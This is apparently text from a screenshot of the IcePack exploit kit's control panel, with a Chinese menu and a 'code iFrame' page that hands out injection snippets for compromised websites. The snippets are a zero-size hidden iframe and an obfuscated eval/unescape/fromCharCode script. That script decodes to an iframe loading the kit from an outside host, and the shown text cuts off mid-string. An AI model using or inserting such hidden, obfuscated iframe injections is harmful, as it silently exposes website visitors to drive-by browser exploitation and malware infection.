 IcePack
主页 统计 FTP方面设置 工具
代码iFrame
Level 0
<iframe src=" index.php" width="0" height="0"></iframe>
Level 2
<script language="JavaScript"> eval(unescape("document.write%28String.fromCharCode%
2860%2C105%2C102%2C114%2C97%2C109%2C101%2C32%2C115%2C114%2C99%2C61%2C34%2C119%2C119%
2C119%2C53%2C46%2C104%2C97%2C99%2C107%2C101%2C114%2C111%2C111%2C46%2C99%2C111%2C109%
2C47%2C105%2C99%2C101%2C47%2C105%2C110%2C100%2C101%2C120%2C46%2C112%2C104%2C112%2C34%
2007 © IDT Group